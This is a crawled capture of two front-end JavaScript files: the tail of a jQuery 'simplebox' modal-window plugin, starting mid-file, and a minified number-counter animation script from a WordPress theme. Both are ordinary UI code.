            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else {
            if (typeof method === 'object' || !method) {
                return methods.init.apply(this, arguments);
            } else {
                $.error('Method ' + method + ' does not exist on jQuery.simplebox');
            }
        }
    };
    $.simplebox = function (id, options) {
        if (!$.simplebox.busy) {
            $.simplebox.busy = true;
            _condition(id, jQuery.extend(true, {}, defaults, options));
        }
    };
    $.simplebox.init = function () {
        if (!$.simplebox.overlay) {
            $.simplebox.overlay = jQuery('<div class="' + defaults.overlay.box + '"></div>');
            jQuery('body').append($.simplebox.overlay);
            $.simplebox.overlay.css({
                position: 'fixed',
                zIndex: 999,
                left: 0,
                top: 0,
                width: '100%',
                height: '100%',
                background: defaults.overlay.color,
                opacity: defaults.overlay.opacity
            }).hide();
        }
        ;
        $(document).unbind('keypress.simplebox').bind('keypress.simplebox', function (e) {
            if ($.simplebox.modal && $.simplebox.modal.is(':visible') && e.keyCode == 27) {
                $.simplebox.close();
            }
        });
        $(window).bind('resize.simplebox', function () {
            if ($.simplebox.modal && $.simplebox.modal.is(':visible')) {
                var data = $.simplebox.modal.data('simplebox');
                if (!data.positionFrom) {
                    $.simplebox.modal.animate({left: _calcWinWidth() / 2 - $.simplebox.modal.outerWidth(true) / 2}, {
                        queue: false,
                        duration: $.simplebox.modal.data('simplebox').duration
                    });
                } else {
                    $.simplebox.modal.animate({
                        top: $(data.positionFrom).offset().top + $(data.positionFrom).outerHeight(true),
                        left: $(data.positionFrom).offset().left
                    }, {queue: false, duration: $.simplebox.modal.data('simplebox').duration});
                }
            }
        });
    };
    $.simplebox.close = function () {
        if ($.simplebox.modal && !$.simplebox.busy) {
            var data = $.simplebox.modal.data('simplebox');
            $.simplebox.busy = true;
            data.onClose($.simplebox.modal);
            $.simplebox.modal.fadeOut(data.duration, function () {
                $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                if ($.simplebox.overlay) $.simplebox.overlay.fadeOut(data.duration, function () {
                    data.afterClose($.simplebox.modal);
                    $.simplebox.modal.removeData('simplebox');
                    $.simplebox.modal = false;
                    $.simplebox.busy = false;
                }); else {
                    data.afterClose($.simplebox.modal);
                    $.simplebox.modal.removeData('simplebox');
                    $.simplebox.modal = false;
                    $.simplebox.busy = false;
                }
            });
        }
    };
    $(document).ready(function () {
        $.simplebox.init();
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/counter.min.js
body_size: 511
content:
//Created by llk
//For comercial use, Contact me at drivefilmes10@gmail.com
window.onload=function(){var t;window.jQuery?(t=jQuery)(".counter").each(function(){var n=t(this),o=n.text();n.text("");var e=n.data("duration");if(void 0!==n.data("easing"))var a=n.data("easing");else a="swing";t({countNum:n.text()}).animate({countNum:o},{duration:e,easing:a,step:function(){n.text(Math.floor(this.countNum))},complete:function(){n.text(this.countNum)}})}):console.error("Error: jQuery is not loaded - counter.js")};
